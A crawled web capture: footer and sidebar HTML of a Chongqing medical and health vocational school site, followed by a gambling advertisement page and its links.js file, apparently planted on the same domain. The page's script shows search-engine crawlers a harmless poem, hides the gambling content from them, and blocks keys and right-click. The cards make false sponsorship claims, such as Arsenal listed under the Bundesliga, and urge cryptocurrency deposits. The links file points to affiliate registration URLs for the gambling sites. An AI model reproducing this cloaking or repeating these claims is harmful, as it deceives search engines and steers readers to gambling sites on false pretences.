                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=42" title="发挥高水平中职校优势 助力民族地区精..." target="_blank">发挥高水平中职校优势 助力民族地区精...</a></td>
                  <td width="110"><span class="label_data">2024-01-16</span></td>
                 </tr>
                </tbody>
               </table></li>
              <li class="tab_con">
               <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                 <tr>
                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=563" title="隐患险于明火，防范胜于救灾" target="_blank">隐患险于明火，防范胜于救灾</a></td>
                  <td width="110"><span class="label_data">2021-03-26</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72"><a href="//www.michaelcookonline.com/index.php?c=show&id=61" title="校园一卡通使用及管理培训简报" target="_blank">校园一卡通使用及管理培训简报</a></td>
                  <td width="110"><span class="label_data">2019-04-01</span></td>
                 </tr>
                </tbody>
               </table></li>
             </ul></td>
            <td width="40"></td>
            <td width="375" align="right" valign="top">
             <ul class="tabs" id="tabs">
              <li class="tit2"><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=2" title="教育教学">教育教学</a></li>
              <li class="tit3"><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=4" title="学生园地">学生园地</a></li>
             </ul>
             <ul class="tab_conbox" id="tab_conbox">
              <li class="tab_con">
               <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=718" title="中医专业人才培养方案10.12" target="_blank">中医专业人才培养方案10.12</a></td>
                  <td width="110"><span class="label_data">2023-10-12</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=715" title="2021级护理专业人才培养方案" target="_blank">2021级护理专业人才培养方案</a></td>
                  <td width="110"><span class="label_data">2023-06-20</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=714" title="2022药剂专业人才培养方案" target="_blank">2022药剂专业人才培养方案</a></td>
                  <td width="110"><span class="label_data">2023-06-20</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=710" title="护理专业通过了重庆市中职高水平骨干专..." target="_blank">护理专业通过了重庆市中职高水平骨干专...</a></td>
                  <td width="110"><span class="label_data">2023-05-11</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=709" title="护理专业部《护理学基础》《健康评估》..." target="_blank">护理专业部《护理学基础》《健康评估》...</a></td>
                  <td width="110"><span class="label_data">2023-05-10</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=691" title="2020级护理专业人才培养方案" target="_blank">2020级护理专业人才培养方案</a></td>
                  <td width="110"><span class="label_data">2022-09-02</span></td>
                 </tr>
                </tbody>
               </table></li>
              <li class="tab_con">
               <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=711" title="重庆市医药卫生学校2023年5月中职..." target="_blank">重庆市医药卫生学校2023年5月中职...</a></td>
                  <td width="110"><span class="label_data">2023-05-18</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=708" title="“缅怀英烈祭忠魂·民族团结情更深” ..." target="_blank">“缅怀英烈祭忠魂·民族团结情更深” ...</a></td>
                  <td width="110"><span class="label_data">2023-05-04</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=707" title="奋进二十大，劳动励心智 “实践育人”..." target="_blank">奋进二十大，劳动励心智 “实践育人”...</a></td>
                  <td width="110"><span class="label_data">2023-05-04</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=598" title="2021年重庆市中等职业学校学生篮球..." target="_blank">2021年重庆市中等职业学校学生篮球...</a></td>
                  <td width="110"><span class="label_data">2021-05-07</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=597" title="2020年“五四”红旗团委" target="_blank">2020年“五四”红旗团委</a></td>
                  <td width="110"><span class="label_data">2021-05-07</span></td>
                 </tr>
                 <tr>
                  <td class="sidelist72" align="left"><a href="//www.michaelcookonline.com/index.php?c=show&id=596" title="藏族学生“五一”假期活动" target="_blank">藏族学生“五一”假期活动</a></td>
                  <td width="110"><span class="label_data">2021-05-06</span></td>
                 </tr>
                </tbody>
               </table></li>
             </ul></td>
           </tr>
          </tbody>
         </table>
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tbody>
           <tr>
            <td>
             <div id="dr_poster_1" style="width:790px;height:86px">
              <a href="http://www.cqmhs.com/index.php?c=api&m=poster_show&id=1" target="_blank"><img src="http://www.cqmhs.com/uploadfile/202007/2a2c67d2d3.jpg" width="790" height="86"></a>
             </div></td>
           </tr>
          </tbody>
         </table>
        </div>
       </div></td>
      <td></td>
      <td width="340" valign="top" align="left">
       <div class="ind-box3 ">
        <div class="hd">
         <div class="tit">
          学校视频
          <span class="en">Video</span>
         </div>
         <span class="more"><a href="//www.michaelcookonline.com/index.php?c=category&id=48" target="_blank"></a></span>
        </div>
        <div class="con">
         <style>
.label_vd_29440 .label_vd_frame{width:340px;height:182px;position:relative;overflow:hidden}
.label_vd_29440 .label_vd_frame .vd_play{ position:absolute;width:60px;height:60px;display:block;top:35%;left:42%;background:url(http://www.cqmhs.com/statics/default/pc/wx/video_02.png) no-repeat;}
.label_vd_29440 .label_vd_frame img{-webkit-transition: all 0.3s ease-out 0s;-moz-transition: all 0.3s ease-out 0s;-o-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}
.label_vd_29440 .label_vd_frame:hover img{transform: scale(1.1);}
</style>
         <div class="label_vd_29440">
          <div class="label_vd_frame">
           <a href="//www.michaelcookonline.com/index.php?c=show&id=114" title="" target="_blank"><img src="http://www.cqmhs.com/uploadfile/thumb/98dce83da57b0395e163467c9dae521b/340-182-0-0.jpg" width="340px" height="182px" alt="仁道-重庆市医药卫生学校"><span class="vd_play"></span></a>
          </div>
         </div>
        </div>
       </div>
       <div class="ind-box4 ">
        <div class="hd">
         <div class="tit2">
          社会服务
         </div>
         <span class="more"><a href="//www.michaelcookonline.com/index.php?c=category&id=46" target="_blank"></a></span>
        </div>
        <div class="con">
         <ul class="sidelist63" style="font-size:14px;color:#454545;"></ul>
        </div>
       </div></td>
     </tr>
    </tbody>
   </table>
   <table width="1150" border="0" cellspacing="0" cellpadding="0">
    <tbody>
     <tr>
      <td>
       <div class="plane2">
        <div class="ind-left fr">
         <div class="ind-box3">
          <div class="hd">
           <div class="tit3">
            常用链接
            <span class="en">Common link</span>
           </div>
          </div>
          <div class="con">
           <ul class="link">
            <li class="bg1"><a href="http://www.chinaedu.edu.cn/" title="中国教育信息网" target="_blank">中国教育信息网</a></li>
            <li class="bg2"><a href="https://www.tech.net.cn/index.aspx" title="中国高职高专教育网" target="_blank">中国高职高专教育网</a></li>
            <li class="bg3"><a href="https://www.cnmooc.org/home/index.mooc" title="好大学在线" target="_blank">好大学在线</a></li>
            <li class="bg4"><a href="https://www.zhihuishu.com/" title="智慧树" target="_blank">智慧树</a></li>
            <li class="bg5"><a href="https://next.xuetangx.com/" title="学堂在线" target="_blank">学堂在线</a></li>
            <li class="bg6"><a href="http://www.icourses.cn/home/" title="爱课程" target="_blank">爱课程</a></li>
           </ul>
          </div>
         </div>
        </div>
        <div class="ind-right fl">
         <div class="ind-box3 ">
          <div class="hd">
           <div class="tit2">
            学校专题
            <span class="en">Special topic</span>
           </div>
           <span class="more"><a href="//www.michaelcookonline.com/index.php?c=category&id=47"></a></span>
          </div>
          <div class="con"></div>
         </div>
        </div>
       </div></td>
     </tr>
    </tbody>
   </table>
   <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
     <tr>
      <td>
       <div id="bottomNav">
        <div class="wrap">
         <div class="btmList">
          <div class="flist">
           <h1>教育教学</h1>
           <ul>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=18">教学管理</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=19">师资队伍</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=20">专业建设</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=21">教学研究</a></li>
           </ul>
          </div>
          <div class="flist">
           <h1>实习实训</h1>
           <ul>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=22">实习管理</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=23">实训管理</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=24">实习动态</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=25">实习咨询</a></li>
           </ul>
          </div>
          <div class="flist">
           <h1>学生园地</h1>
           <ul>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=27">学生管理</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=28">学生活动</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=29">评奖评优</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=30">学生作品</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=31">学生资助</a></li>
           </ul>
          </div>
          <div class="flist">
           <h1>附属医院</h1>
           <ul>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=32">医院介绍</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=97">工作信息</a></li>
           </ul>
          </div>
          <div class="flist">
           <h1>特色创建</h1>
           <ul>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=35">语言文字达标</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=37">健康教育</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=38">综合管理</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=39">创文创卫</a></li>
            <li><a target="_blank" href="//www.michaelcookonline.com/index.php?c=category&id=87">护理技能大师工作室</a></li>
           </ul>
          </div>
          <div class="flist">
           <h1>联系我们</h1>
           <ul></ul>
          </div>
         </div>
         <div class="btmCode">
          <div class="code">
           <div class="code_pic">
            <img width="100" height="100" border="none" alt="" src="http://www.cqmhs.com/statics/default/pc/wx/xx.jpg">
           </div>
           <span>学校微信公众号</span>
          </div>
          <div class="code ml30">
           <div class="code_pic">
            <img width="100" height="100" border="none" alt="" src="http://www.cqmhs.com/statics/default/pc/wx/cwk.jpg">
           </div>
           <span>财务科公众号</span>
          </div>
         </div>
        </div>
       </div></td>
     </tr>
    </tbody>
   </table>
  </div>
  <style type="text/css">img{border:0;}</style>
  <div id="footer">
   <div class="inner">
    <div class="copyright">
     <ul>
      <li>Copyright@2020<a href="http://www.cqmhs.com" title="重庆市医药卫生学校">重庆市医药卫生学校</a>版权所有 All Rights Reserved.</li>
      <li>地址：重庆涪陵太白大道19号 电话：023-72266014（办公室） 023-72270128（招生科）传真：023-72267446 邮编：408000</li>
      <li>渝公网安备：50010202000952<a href="https://beian.miit.gov.cn/" target="_blank">渝ICP备18009564号-2</a></li>
      <li></li>
     </ul>
    </div>
   </div>
  </div>
  <div class="scroll-to-top">
   <i class="fa fa-arrow-circle-up"></i>
  </div>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.michaelcookonline.com/gg/milan/index.html
body_size: 2687
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
              <div class="card-grid">
	 <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
              

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
      

            <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        
            
          
            
            
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
            <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             
            
        </div>
        
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>
<script src="../static/links.js"></script>
<script src="../static/main.js"></script>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.michaelcookonline.com/gg/static/links.js
body_size: 2149
content:
// links.js
const travelLinks = {
    
    //E8体育：
    yl:{
        detail: "https://e802c.com/",
        booking: "https://e802c.com/" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.lqdgoa.vip:7766/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.8s8nrt.vip:9048/register31276/?i_code=79430577",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=95166767",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.mhg9rq.vip:9003/register44682/?i_code=43380547",
        booking: "https://www.jvj8he.vip:8001/entry/register53007/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.5576ae.vip:9024/register77190/?i_code=1710477",
        booking: "https://www.539bx6.vip:9132/entry/register77190/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};